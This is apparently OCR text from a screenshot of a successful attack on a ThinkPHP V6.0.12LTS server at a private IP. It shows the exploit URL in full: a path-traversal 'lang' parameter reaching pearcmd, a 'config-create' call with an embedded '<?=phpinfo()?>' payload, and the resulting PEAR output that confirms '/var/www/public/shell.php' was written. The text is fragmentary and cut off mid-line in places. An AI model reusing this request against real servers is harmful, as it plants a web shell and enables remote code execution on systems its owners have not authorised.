 不安全 10.210.100.131:8080/index.php?+config-create+/&lang=../../../../../../../../../../../usr/l...
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_
HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config
directory bin_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear PEAR documentation directory doc_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/docs PHP extension directory ext_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/ext PEAR directory php_dir /&lang=../../../../../../../../../../../usr/local/lib/ph
=phpinfo()?%3E/pear/php PEAR Installer cache directory cache_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/cach
cfg_dir /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/cfg directory PEAR data directory data_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/data PEAR Installer download download_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/download directory Systems manpage files man_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI bina
location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/temp PEAR test directory test_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/tests PEAR www files directory www_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C?=phpinfo()?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_sta
Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_ke
Type sig_type PEAR username (for username maintainers) User Configuration File Filename /var/www/public/shell.php System Configuration File Filename #no#sy
Successfully created default configuration file "/var/www/public/shell.php"
:)
ThinkPHP V6.0.12LTS
14载初心不改 - 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]